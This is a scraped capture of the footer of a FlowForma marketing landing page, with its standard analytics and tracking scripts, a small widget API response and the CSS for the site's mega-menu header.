<div class="span7" style="margin-left: 0; text-align: left;"><img src="https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=97&amp;height=20&amp;name=sharepoint-logo.png" alt="BPM automation for Microsoft SharePoint" title="BPM automation for Microsoft SharePoint" width="97" data-constrained="true" style="width: 97px;" caption="false" loading="lazy" height="20" srcset="https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=49&amp;height=10&amp;name=sharepoint-logo.png 49w, https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=97&amp;height=20&amp;name=sharepoint-logo.png 97w, https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=146&amp;height=30&amp;name=sharepoint-logo.png 146w, https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=194&amp;height=40&amp;name=sharepoint-logo.png 194w, https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=243&amp;height=50&amp;name=sharepoint-logo.png 243w, https://cdn2.hubspot.net/hub/2887890/hubfs/sharepoint-logo.png?width=291&amp;height=60&amp;name=sharepoint-logo.png 291w" sizes="(max-width: 97px) 100vw, 97px"><img src="https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=110&amp;height=21&amp;name=Microsoft%20356%20logo.png" alt="Microsoft 356 logo" width="110" height="21" style="width: 110px; height: auto; max-width: 100%;" loading="lazy" srcset="https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=55&amp;height=11&amp;name=Microsoft%20356%20logo.png 55w, https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=110&amp;height=21&amp;name=Microsoft%20356%20logo.png 110w, https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=165&amp;height=32&amp;name=Microsoft%20356%20logo.png 165w, https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=220&amp;height=42&amp;name=Microsoft%20356%20logo.png 220w, https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=275&amp;height=53&amp;name=Microsoft%20356%20logo.png 275w, https://www.flowforma.com/hs-fs/hubfs/Microsoft%20356%20logo.png?width=330&amp;height=63&amp;name=Microsoft%20356%20logo.png 330w" sizes="(max-width: 110px) 100vw, 110px"><img src="https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=145&amp;height=21&amp;name=microsoft-azure-logo.png" alt="Digital Process Automation (DPA) &amp; Business Process Automation (BPA) Tool) for Microsoft Office 365 &amp; Sharepoint" title="Digital Process Automation (DPA) &amp; Business Process Automation (BPA) Tool) for Microsoft Office 365 &amp; Sharepoint" width="145" data-constrained="true" style="width: 145px;" caption="false" loading="lazy" height="21" srcset="https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=73&amp;height=11&amp;name=microsoft-azure-logo.png 73w, https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=145&amp;height=21&amp;name=microsoft-azure-logo.png 145w, https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=218&amp;height=32&amp;name=microsoft-azure-logo.png 218w, https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=290&amp;height=42&amp;name=microsoft-azure-logo.png 290w, https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=363&amp;height=53&amp;name=microsoft-azure-logo.png 363w, https://cdn2.hubspot.net/hub/2887890/hubfs/microsoft-azure-logo.png?width=435&amp;height=63&amp;name=microsoft-azure-logo.png 435w" sizes="(max-width: 145px) 100vw, 145px">
<p>&nbsp;</p>
<span style="text-align: right; background-color: transparent;"></span></div>
<div class="span7" style="margin-left: 0; text-align: left;">
<div class="span5" style="margin-left: 0px; text-align: left;">© FlowForma 2025.&nbsp;</div>
</div>
</div></span>
</div><!--end layout-widget-wrapper -->
</div><!--end widget-span -->
      </div>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->

      </div>
    </div>
 </div>
</div>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://www.flowforma.com/hubfs/hub_generated/module_assets/1/76988024493/1760089525820/module_Mega_Menu_Header_2022.min.js"></script>

<script>
  $(document).ready(function(){
    $(".primary-menu").click(function(){      
      $(this).toggleClass('open');
    });


    if ($(window).width() < 1100) {
      var hamburger = $('.mobile-trigger'),
          menu      = $('.menu'),
          sub_menu  = $('.sub-menu-wrapper'),
          menu_item = $('.has-sub-menu');

      menu_item.on('click', function() {
        $(this).toggleClass('active');
      });
      
      

      /*hamburger.on('click', function() {
        setTimeout(function(){
          hBurger();
        }, 2000);
        //hBurger();
        
      });*/
      
      function hBurger(){
        menu.slideToggle();
        $("body").toggleClass('mobile-open');
        $(this).toggleClass('active');
      }
    }
  });   
 </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "landing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.flowforma.com\/flowforma-and-octagon-webinar-recording-july-2019"]);
_hsq.push(["setPageId", "11625652857"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 11625652857,
    "legacyPageId": "11625652857",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 11625652857,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/2096695.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "e078b69b-17c4-4f66-b634-9b2c39b68fa6",
    ticks: 1761727863902,
    page_id: 11625652857,
    
    content_group_id: 0,
    portal_id: 2096695,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "landing-page",
    scp_content_type: "",
    
    analytics_page_id: "11625652857",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script type="text/javascript" src="https://www.flowforma.com/hubfs/hub_generated/template_assets/1/23266127051/1744419305136/template_jquery_lazy_min.min.js"></script>
<script type="text/javascript" src="https://www.flowforma.com/hubfs/hub_generated/template_assets/1/4985550537/1744419332105/template_flowforma_scripts.min.js"></script>  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB3WWV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
  setTimeout(function(){
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '703529286490304', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
    	}, 1500);
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=703529286490304&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->




<!-- LinkedIn Insight Tag -->
<script type="text/javascript">
  setTimeout(function(){
_linkedin_data_partner_id = "40656";
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
  }, 1500);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=40656&amp;fmt=gif">
</noscript>

<script>
  setTimeout(function(){
    (function (c, p, d, u, id, i) {
  id = ''; // Optional Custom ID for user in your system
  u = 'https://tracking.g2crowd.com/attribution_tracking/conversions/' + c + '.js?p=' + encodeURI(p) + '&e=' + id;
  i = document.createElement('script');
  i.type = 'application/javascript';
  i.src = u;
  d.getElementsByTagName('head')[0].appendChild(i);
}("1370", document.location.href, document));
}, 1500);</script>



    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.insiteful.co/api/
body_size: 45
content:
{
    "status": "success",
    "data": {
        "show_ei": false,
        "show_hu": false,
        "show_he": false,
        "show_wb": false,
        "ei_colors": [],
        "ei_fonts": [],
        "hu_delay": 25000,
        "he_delay": 7000,
        "hu_trigger_input": true,
        "hu_path": null,
        "show_he_phone": false,
        "show_he_email": false,
        "show_he_chat": false,
        "he_phone_text": "Call Us",
        "he_email_text": "Email Us",
        "he_chat_text": "Chat Now",
        "he_phone_link": null,
        "he_email_link": null,
        "he_chat_link": null
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flowforma.com/hubfs/hub_generated/module_assets/1/76988024493/1760089525820/module_Mega_Menu_Header_2022.css
body_size: 7075
content:
.mega-menu-block-img .rt-side h3 + .mega-right-img-wrap a:after {
    opacity: 0;
    position: absolute;
}

.FF-header {
    padding: 0;
    display: flex;
    align-items: flex-start;
    width: 100%;
    justify-content: space-between;
    position: unset;
    width: 100%;
    background: #fff;
    z-index: 888;
    flex-wrap: wrap;
}
.FF-header .FF-header-logo{
  display:flex;
  align-items:center;
  padding:0px 0 13px 30px;
    position: absolute;
    margin-top: 0px;
    z-index: 999;
}
.FF-header .FF-header-logo .FF-logo{
  margin-right: 16px;
  margin-top: 15px;
}
.FF-header .FF-header-logo .FF-logo img{
  width:100%;
  height:100%;
}
.FF-header .FF-header-logo .FF-logo-name{
  font-size: 13px;
  font-weight: 400;
  line-height: 17.5px;
  letter-spacing: .05em;
  color: #001e60;
  text-transform: uppercase;
  text-decoration: none;
}
.FF-header .FF-header-logo .FF-logo-name ul{
  list-style:none;
}
.FF-header .FF-header-top-menu{
  background-color: #1c0a2a;
  padding-right:12px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  max-width: max-content;
  margin: 0 0 0 auto;
  min-width: 100%;
  padding: 0 30px;
  box-sizing: border-box;
}
.FF-header .FF-header-top-menu ul{
  list-style:none;
  display:inline-flex;
  margin:0;
}
.FF-header .FF-header-top-menu ul li a{
  display: inline-block;
  padding: 9px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.428;
  text-decoration: none;
  color: #64788f;
  width: max-content !important; 
}
.top-cta a {
    display: flex;
    align-items: center;
    text-decoration: none;
    cursor: pointer;
    padding: 2px 8px;
    background-color: #fff;
    box-shadow: 0 2px 6px 0 rgb(130 130 140 / 12%);
    border-radius: 4px;
    transition: background-color .3s ease-in-out;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.25;
    letter-spacing: .01em;
    color: #0032a0;
  width: max-content;
}
img.second-icon {
    display: none;
}
.top-cta a:hover .first-icon {
    display: none;
}
.top-cta a:hover .second-icon {
    display: inline-block;
}
.top-cta img {
    width: 17px;
    margin-right: 3px;
    height: 16px;
}
.top-cta a svg {
    width: 11px;
    height: 14px !important;
    fill: #003a8c;
    margin-right: 4px;
    margin-top: 4px;
}


.top-cta a:hover svg {
    fill: #fff;
}
.top-cta a:hover {
    color: #fff;
    background-color: #0032a0;
}

button.btn:hover {
    background-image: url([data-uri]);
    background-color: #f7f7fa;
    cursor: pointer;
}

.lang-switcher-wrap .globe_class:hover , .globe_class.open-lang-options {
    background-color: #f7f7fa;
    cursor: pointer;
    background-image: url(https://FF-hk-uat.digisalad.cool/_nuxt/img/icon-lang--hover.2e311ec.svg);
    background-color: #f7f7fa;
}
.lang-switcher-wrap .open-lang-options.globe_class .lang_list_class {
    display: block;
}
.round-btn:hover {
    background-color: #f7f7fa;
    cursor: pointer;
}
.menu > ul {
  text-align: center;
  position: relative;
  margin:0;
}
nav.menu {
    margin-top: 15px;
}
.menu > ul > li {
  display: inline-block;
  padding: 0 18.3px 8px;
  cursor: pointer;
}
li.primary-menu.has-sub-menu::after {
    content: "";
    background: transparent;
    width: 100%;
    height: 20px;
    display: block;
    position: absolute;
    bottom: -16px;
    z-index: 999;
}

.menu ul li a {
    font-size: 12px;
    font-weight: 400;
    line-height: 1.667;
    letter-spacing: .1em;
    color: #1a1c20;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .25s ease-in;
    outline: none;
}

.menu ul li:hover a {
  color: #333;
}

/* .has-sub-menu > a {
position: relative;
} */

nav.menu ul li.primary-menu:last-child .mega-menu-buttons {
    display: none;
}

.sub-menu-wrapper {
  position: fixed;
  z-index:9;
  top: 30px;
  left: 30px;
  display: flex;
  opacity: 0;
  border-radius:8px;
  box-shadow: 0 2px 6px 0 rgb(130 130 140 / 12%);
  background-color: #fff;
  padding: 10px 20px 20px;
  border-radius: 0px;
  -webkit-transition: top .5s, opacity .5s;
  -moz-transition: top .5s, opacity .5s;
  -ms-transition: top .5s, opacity .5s;
  -o-transition: top .5s, opacity .5s;
    width: calc(100vw - 125px);
    transform: none;
	display:none;
	overflow: hidden;
}

.sub-menu {
  padding: 20px 30px;
  width: 25%;
  text-align: left;
}

.sub-menu-heading {
  border-bottom: 1px solid #ff5722;
  margin-bottom: 10px;
  cursor: initial;
}

.sub-menu a:hover {
  color: #ff5722;
}

.sub-menu-heading a:hover {
  color: initial;
}

.sub-menu-wrapper a {
  color: #ff5722;
}

/* Hamburger Styling */
.mobile-menu {
  display: flex;
  width: 22px;
  height: 19px;
  flex-direction: column;
  justify-content: space-around;   
  cursor: pointer;
  position: absolute;
  top: 35px;
  right: 20px;
  display: none;
}

.bar {
  height: 1.6px;
  background: #000;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
}

.mobile-menu.active .bar:nth-child(1) {
  transform: translateY(6px) rotate(-45deg);
  -webkit-transform: translateY(6px) rotate(-45deg);
  -moz-transform: translateY(6px) rotate(-45deg);
  -ms-transform: translateY(6px) rotate(-45deg);
  -o-transform: translateY(6px) rotate(-45deg);
}

.mobile-menu.active .bar:nth-child(2) {
  transform: translateY(-4px) rotate(45deg);
  -webkit-transform: translateY(-4px) rotate(45deg);
  -moz-transform: translateY(-4px) rotate(45deg);
  -ms-transform: translateY(-4px) rotate(45deg);
  -o-transform: translateY(-4px) rotate(45deg);
}
.mega-menu-block {
    display: flex;
    flex-wrap: wrap;
}
.mega-menu-block-col {
    width: 50%;
    padding: 0 20px 0 5px;
    box-sizing: border-box;
    text-align: left;
}
.mega-menu-block .mega-menu-block-col:last-child {
    padding: 0 0 0 35px;
    border-left: 1px solid #f0f5fc;
}
.mega-menu-block-img {
    border-radius: 4px;
    overflow: hidden;
}
.mega-menu-block-col p, .mega-menu-block-col .column-content p a {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.428;
    color: #39464e;
    flex-grow: 1;
    padding: 16px 0;
    margin: 0;
    font-family: Avenir-Medium;
    opacity: .85;
    text-transform: none !important;
    letter-spacing: .04em;
}
.menu ul li .mega-menu-links a {
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.285;
    letter-spacing: .04em;
    padding: 7px 0px;
    width: 100%;
    border-radius: 4px;
    color: #0032a0 !important;
    transition: all .1s ease-in-out;
    margin-bottom: 0px;
    display: block;
    text-align: left;
    text-transform: none;
}
.menu ul li .mega-menu-links a:hover {
    color: #26a8e0 !important;
    background: transparent !important;
}
.slider-bottom-button a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    padding: 11px 15px;
    min-width: 160px;
    border: none;
    border-radius: 4px;
    overflow: hidden;
    text-decoration: none;
    position: relative;
    z-index: 1;
    white-space: nowrap;
    margin: 13px auto 0;
    color: #0032a0;
    font-weight: 600;
}
.slider-bottom-button a:hover {
     color: #0032a0;
}
.slider-bottom-button a::before {
    content: "";
    display: block;
    background: #c1cede;
    position: absolute;
    width: 200%;
    height: 500%;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    transition: all .3s ease-in-out;
    z-index: -1;
    -webkit-clip-path: circle(100% at -80% 90%);
    clip-path: circle(100% at -80% 90%);
}
.slider-bottom-button a:hover:before {
    -webkit-clip-path: circle(100% at 50% 50%);
    clip-path: circle(100% at 50% 50%);
}
.btn-primary__icon {
    width: 18px;
    height: 18px;
    border-radius: 50%;
    overflow: hidden;
    background-color: #0032a0;
    position: relative;
    margin-left: 7px;
    transition: background-color .3s ease-in-out;
}
.btn-primary__icon:after, .btn-primary__icon:before {
    content: "";
    width: 6px;
    height: 9px;
    position: absolute;
    top: 50%;
    left: 55%;
    background-image: url([data-uri]);
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: hsla(0,0%,100%,0);
    transition: transform .3s ease-in-out;
}
.btn-primary__icon:before {
    transform: translate(-260%,-50%);
}
.btn-primary__icon:after {
    transform: translate(-50%,-50%);
}
.slider-bottom-button a:hover .btn-primary__icon:before {
    transform: translate(-50%,-50%);
}
.slider-bottom-button a:hover .btn-primary__icon:after {
    transform: translate(150%,-50%);
}
.btn-primary--white .btn-primary__icon:after, .btn-primary--white .btn-primary__icon:before {
    background-image: url([data-uri]);
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: hsla(0,0%,100%,0);
}

.mega-menu-buttons .slider-bottom-button a {
    background-color: #f0f5fc !important;
    color: #0032a0 !important;
    margin: 0;
    padding-left: 8px;
    padding-right: 8px;
    min-width: 90px;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.285;
    letter-spacing: .04em;
    text-transform: none;
}
.mega-menu-buttons .mega-first-btn.slider-bottom-button a {
    background-color: #0032a0 !important;
    color: #ffffff !important;
    padding-left: 8px;
    padding-right: 8px;
    min-width: 90px;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.285;
    letter-spacing: .04em;

}
.mega-first-btn.slider-bottom-button .btn-primary__icon {
    background-color: #fff;
}
.mega-first-btn.slider-bottom-button a:before {
    background: #0048e8;
}
.mega-first-btn.slider-bottom-button .btn-primary__icon:after, .mega-first-btn.slider-bottom-button .btn-primary__icon:before {
    background-image: url([data-uri]);
}
.mega-menu-buttons {
    display: flex;
}
.mega-first-btn.slider-bottom-button a{
    margin-right: 12px;
}
.mega-mobile-links {
    display: none;
}
.FF-header-top-menu.mobile-bottom-menu {
    display: none;
}
 button.btn {
    position: fixed;
    z-index: 9999;
    right: 64px;
    top: 49px;
    border: none;
    background-image: url([data-uri]);
    background-size: cover;
    background-repeat: no-repeat;
    background-color: transparent !important;
    width: 24px;
    height: 24px;
    font-size:0;
} 
.myText {
    position: fixed;
    background: #fff;
    right: 69px;
    z-index: 9999;
    top: 80px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 8px 32px 0 rgb(130 130 140 / 24%);
    display: none;
}
.myText li a {
    padding: 12px 24px 12px 12px;
    display: block;
    color: #212529;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.25;
    letter-spacing: .01em;
}
.myText li {
    list-style: none;
}
.myText li a:hover {
    color: #1e2125;
    background-color: #e9ecef;
}
.round-btn {
    height: 24px;
    width: 24px;
    text-align: center;
    float: right;
    position: fixed;
    z-index: 99999;
    right: 112px;
    top: 49px;
}

.round-btn .btn:hover {
    background-color: #f7f7fa;
    cursor: pointer;
}
div#hidden-search-box {
    display: none;
}
.drop-down{
  position:absolute;
  left:0;
  top:0;
}

.drop-down .selected a{
    border: none;
    background: none;
    padding: 0;
    font-size: 12px;
    line-height: 1;
    letter-spacing: .05em;
    font-weight: 400;
    color: #1a1c20;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.drop-down .selected a span{
  cursor:pointer; 
  display:block; 
  padding:0;
  min-width: max-content;
}
.drop-down .selected a::after {
    content: "";
    width: 14px;
    height: 14px;
    margin-left: 4px;
    background-image: url([data-uri]);
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: hsla(0,0%,100%,0);
    transition: transform .2s ease-in;
}
/* .drop-down .selected a:focus::after {
    background-image: url([data-uri]);
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: hsla(0,0%,100%,0);
    transform: rotate(-180deg);
} */

.drop-down .option{
  position:relative; 
}

.drop-down .options ul{
    display: none;
    padding: 8px 0 !important;
    border-radius: 4px;
    box-shadow: 0 8px 32px 0 rgb(130 130 140 / 24%);
    border: none;
    min-width: 200px;
    transition: opacity .15s ease-in-out,transform .2s ease-in-out;
    pointer-events: visible;
    opacity: 1;
    transform: translateY(12px);
    background-color: #ffff;
    margin: 0;
}
/* .drop-down .selected a:focus {
    color: #007aff;
} */
.drop-down .selected span.value, .drop-down .options span.value{
  display: none;
}

.options ul li a{
    padding: 8px 20px 8px 12px;
    color: #1a1c20;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.428;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-transform: capitalize;
}
.options ul li a:hover{
    background-color: #f7f7fa;
}
.options ul li:not(:last-child) a {
    border-bottom: 1px solid #f7f7fa;
}
.options ul li:first-child a{
    font-size: 14px;
    line-height: 1.428;
    font-weight: 400;
    color: #f04;
}
.options ul li:first-child a {
    position:relative;
}
.options ul li:first-child a::after {
    content: "";
    width: 16px;
    height: 16px;
    margin-left: 34px;
    background-image: url([data-uri]);
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
    background-color: hsla(0,0%,100%,0);
}
nav.menu ul li.primary-menu.has-sub-menu:nth-child(3) .mega-menu-block-col {
    width: 60%;
}
nav.menu ul li.primary-menu.has-sub-menu:nth-child(3) .mega-menu-block-col.mega-col2 {
    width: 40%;
}
nav.menu li.primary-menu.has-sub-menu:last-child:after {
    right: 0;
    width: 100px;
    height: 50px;
    bottom: -42px;
}

.drop-down .selected a:after/*,.drop-down .selected a:focus:after*/ {
  transform: rotate(0deg);
}
.drop-down .selected a.active{
  color: #007aff;
}
.drop-down .selected a.active:after {
    background-image: url([data-uri]);
    transform: rotate(-180deg);
}

/**********************22-06-2022************************/

h4.titleh4 {
    margin-top: 0;
    margin-bottom: 10px;
}
nav.menu>ul>li {
    padding: 0 15px;
    margin: 0;
    width: auto;
    float: left;
    display: inline;
}
nav.menu>ul>li > a {
	display: inline-block;
    padding: 10px 0px;
    white-space: nowrap;
    max-width: none;
    overflow: visible;
    text-decoration: none;
    font-size: 18px;
	color: #39464E;
    line-height: 40px;
    font-family: 'Avenir-Light';
    border-bottom: 2px solid #fff;
    text-transform: capitalize;
	letter-spacing: 0;
}

.FF-header nav.menu {
    margin-top: 5px;
    width: 100%;
}
nav.menu>ul {
    width: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
}

.free-trail {
    position: relative;
    right: 0;
    padding: 0;
}

.FF-header-menu-bar nav.menu > ul > li:last-child > a,
.FF-header-menu-bar nav.menu > ul > li .header-button {
    padding: 2px 25px;
    margin-top: 5px;
    background: #f89c1d;
    color: #fff;
    border-radius: 5px;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    border: 2px solid #f89c1d !important;
}

.FF-header-menu-bar nav.menu > ul > li .header-button.demo-button {
    background: #652d90;
    border-color: #652d90 !important;
}

nav.menu>ul>li.header-button-wrap {
    padding-right: 0;
}

.free-trail a {
    display: inline-block;
    padding: 2px 25px;
    white-space: nowrap;
    max-width: none;
    overflow: visible;
    text-decoration: none;
    color: #fff;
    line-height: 36px;
    font-family: Avenir-Light;
    border-bottom: none;
    letter-spacing: 0;
    background: #f89c1d;
    border-radius: 5px;
    margin-top: 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    border: 2px solid #f89c1d !important;
}

.free-trail.demo-button a {
    background: #652d90;
    border: 2px solid #652d90 !important;
}

.col-4 {
	  width:calc(25% - 15px) !important;
    min-width: calc(25% - 15px);
}

.col-3 {
    width: calc(33.33% - 14px)!important;
    min-width: calc(33.33% - 14px);
}

.col-2 {
	width:calc(50% - 10px) !important;
    min-width: calc(50% - 10px);
}

.col-1 {
	width:100% !important;
    min-width:100%;
}

.left-ul-div.col-4 {
    width: calc(23% - 16px)!important;
    min-width: calc(23% - 16px);
}

.left-ul-div.col-4:nth-child(n+3) {
    width: calc(27% - 16px) !important;
}

.mega-right-img-wrap {
    max-width: 350px;
}

.rt-side a {
    padding: 0 !important;
}

.video-wrapper iframe {
	width:100%;
	height: auto;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}

nav.menu > ul> li:hover > a {
  color: #26A9E1!important;
  border-bottom: 2px solid #26A9E1;
  font-weight: 700;
}

h3.rtsech3 {
    margin: 0 0 20px;
    font-size: 18px;
    font-family: 'Avenir-Medium';
}

h3.rtsech3:empty {
    display: none;
}

.rt-side {
    gap: 20px;
    margin-top: 0px;
}

.mega-menu-block-col.right-side {
    position: relative;
    padding: 30px 20px 0px 50px !important;
}

.mega-menu-block-col.right-side:after {
    content: "";
    width: calc(100% + 24px);
    height: calc(100% + 56px);
    position: absolute;
    background: #E9F6FC;
    top: -10px;
    left: -1px;
    z-index: -2;
}

.left-ul-div h4 {
    font-size: 18px;
    font-family: 'Avenir-Medium';
    font-weight: 600;
}

.rt-side p.img-description {
    padding: 10px 0 5px;
    font-family: Avenir-Medium;
}

.mega-menu-block-img .rt-side .mega-right-img-wrap a {
  color: #39464E;
  text-transform: capitalize;
  letter-spacing: 0;
  font-size: 14px;
  position: relative;
}

/*.mega-menu-block-img .rt-side .mega-right-img-wrap a:after {
    content: ">";
    color: #dd078b;
    font-family: monospace;
    font-weight: 700;
    font-size: 16px;
}*/

div.mega-menu-links .left-ul-div ul li a {
    color: #39464E !important;
}

.left-ul-div {
    padding-top: 30px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid;
}

.rt-side-content > h4, .right-text-wrapper h4 {
    margin: 0;
    font-size: 18px;
    font-family: Avenir-Bold,sans-serif;
}

.right-text-wrapper h5 {
    color: #222;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0;
    opacity: 1;
    font-family: Avenir-Medium,sans-serif;
    margin: 20px 0 5px;
}

.right-text-wrapper p {
    padding: 0;
}

.gap-10 { gap:10px }
.gap-20 { gap:20px }
.gap-30 { gap:30px }
.gap-40 { gap:40px }
.gap-50 { gap:50px }
.gap-60 { gap:60px }
.gap-70 { gap:70px }

.right-text-wrapper img {
    margin: 15px 0;
}

li.primary-menu.has-sub-menu:last-child > div {
    display: none;
}

li.primary-menu.has-sub-menu:after {
    display: none;
}

li.primary-menu.has-sub-menu:last-child > a {
    padding: 4px 25px;
    margin-top: 5px;
    background: #DD078B;
    color: #fff;
    border-radius: 5px;
}

.FF-header-menu-bar {
    display: flex;
    flex: 1;
    padding: 0 30px;
    width: 100%;
}

.hod {
	display: none !important;
}

.FF-header-top-menu ul li a {
    color: #fff !important;
}
.utility-nav li.hs-menu-item.hs-menu-depth-1 {
    display: inline-block;
	width: auto;
}

#mega_menu .utility-nav {
    opacity: 1;
}
.hom .header-cover {
    padding-bottom: 113px !important;
}

div.utility-nav {
    padding: 0 30px;
}

#mega_menu img {
    display: inline-block;
}

.rt-side h3:empty, .rt-side h4:empty, .rt-side p:empty, .rt-side div:empty {
    display: none;
}

#mega_menu a:hover {
    color: #26a8e0!important;
}

.rt-side-content h3 {
    font-size: 18px;
    font-family: 'Avenir-Medium';
    color: #39464E;
    font-weight: 600;
    margin: 0 0 15px;
    letter-spacing: 0px;
    text-rendering: auto;
}

.rt-side .right-text-wrapper h4 a {
    font-size: 16px;
    font-weight: 700;
    font-family: 'Avenir-Light';
    text-transform: capitalize;
    letter-spacing: 0;
    opacity: 0.85;
}

.column-content {
    margin-bottom: 20px;
}

nav.menu>ul>li:last-child:hover>a,
.FF-header-menu-bar nav.menu > ul > li:hover .header-button {
    background: transparent;
}

.left-ul-div ul ul {
    padding-left: 15px;
}

.left-ul-div ul {
    display: flex;
    flex-direction: column;
}

h4.titleh4:empty {
    display: none;
}

.left-ul-div ul li:nth-child(n+2) h4 {
    margin-top: 15px;
}

.header-cover {
    padding-bottom: 0px !important;
}

.FF-header-menu-bar nav.menu>ul>li:last-child>a {
    border-bottom: none;
}

.header-container-wrapper .widget-type-global_group .row-fluid-wrapper.row-depth-1.row-number-1 {
    height: 114px;
}

div#mega_menu {
    position: fixed;
    top: 0;
    padding-bottom: 0px;
    z-index: 99;
}

.left-ul-div li li {
  position: relative;
}

.left-ul-div li li:before {
  position: absolute;
  display: block;
  content: ">";
  left: -15px;
  top: 6px;
  color: #dd078b;
  font-family: monospace;
  font-weight: 700;
  font-size: 16px;
}

.right-text-wrapper h4:hover a {
  color: #26a8e0!important;
  opacity: 1;
}

#mega_menu ul li i.fa.fa-search {
    margin-right: 7px;
}

#mega_menu .utility-nav a {
    padding: 0 15px 0 0!important;
    text-transform: capitalize;
}

.column-content:last-child {
    margin-bottom: 0;
}

div.mega-menu-links .left-ul-div > ul > li:last-child a {
    padding-bottom: 0;
}

.FF-logo img {
    max-width: 175px;
}

.body-container-wrapper {
    padding-top: 0px !important;
}


/*******************embed css******************/
  .oembed_container {
	display: inline-block;
	height: 100%;
	position: relative;
	width: 100%;
  }

  .oembed_container .iframe_wrapper > * {
	height: 100%;
